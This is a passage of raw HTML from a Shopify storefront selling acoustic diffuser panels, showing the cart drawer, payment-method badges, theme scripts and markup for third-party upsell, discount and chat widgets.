0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '9210455108',
    handle: 'new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
